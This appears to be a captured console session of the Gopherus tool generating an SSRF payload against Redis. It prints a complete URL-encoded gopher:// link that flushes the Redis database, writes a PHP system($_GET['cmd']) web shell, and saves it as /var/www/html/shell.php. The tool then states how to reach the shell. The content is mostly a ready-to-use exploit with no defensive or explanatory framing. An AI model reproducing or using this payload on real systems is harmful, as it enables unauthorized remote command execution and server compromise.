 C:\WINDOWS\SYSTEM32\cmd
author: $_SpyD3r_$
Ready To get SHELL
What do you want?? (ReverseShell/PHPShell): phpshell
Give web root location of server (default is /var/www/html):
Give PHP Payload (We have default PHP Shell):
Your gopher link is Ready to get PHP Shell:
gopher://127.0.0.1:6379/_%2A1%0D%0A%248%0D%0Aflushall%0D%0A%2A3%0D%0A%243%0D%0Aset%0D%0A%241%0D%0A1%0D%0A%2434%0D%0A%0A%
0A%3C%3Fphp%20system%28%24_GET%5B%27cmd%27%5D%29%3B%20%3F%3E%0A%0A%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D
%0A%243%0D%0Adir%0D%0A%2413%0D%0A/var/www/html%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%2410%0D%0Adbfile
name%0D%0A%249%0D%0Ashell.php%0D%0A%2A1%0D%0A%244%0D%0Asave%0D%0A%0A
When it's done you can get PHP Shell in /shell.php at the server with `cmd` as parmeter.
-----------Made-by-SpyD3r-----------
E:\天狐1.3\tools\gui_scan\Gopherus-master>